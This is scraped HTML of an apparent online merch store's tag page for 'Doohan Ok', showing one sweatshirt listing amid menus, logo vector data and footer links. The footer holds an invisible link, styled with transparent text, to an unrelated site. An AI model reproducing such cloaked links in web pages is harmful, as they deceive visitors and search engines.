0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Doohan Ok&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-31050 status-publish first instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_tag-doohan-ok has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt/" aria-label="Doohan Ok Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt-wd1gj22344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Doohan Ok Unisex Sweatshirt" decoding="async" fetchpriority="high" title="Doohan Ok Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt-wd1gj22344.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Doohan Ok Unisex Sweatshirt" decoding="async" fetchpriority="high" title="Doohan Ok Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Doohan Ok Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31050,&quot;item_id&quot;:31050,&quot;item_name&quot;:&quot;Doohan Ok Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;976189&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:31050,&quot;item_brand&quot;:&quot;Doohan Ok&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
